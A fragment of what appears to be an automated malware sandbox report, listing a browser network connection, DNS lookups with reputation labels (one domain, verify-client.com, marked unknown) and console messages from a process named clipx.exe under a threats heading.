2432 | msedge.exe | 150.171.27.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
verify-client.com |
| unknown |
edge.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
copilot.microsoft.com |
| whitelisted |
update.googleapis.com |
| whitelisted |
www.bing.com |
| whitelisted |
clients2.googleusercontent.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
Threats
Process | Message |
|---|---|
clipx.exe | >
|
clipx.exe | >
|
clipx.exe | >>>
|
clipx.exe | >>>
|
clipx.exe | Auto-initializing 0 services (system pass)
|
clipx.exe | Auto-initializing 2 services (user pass)
|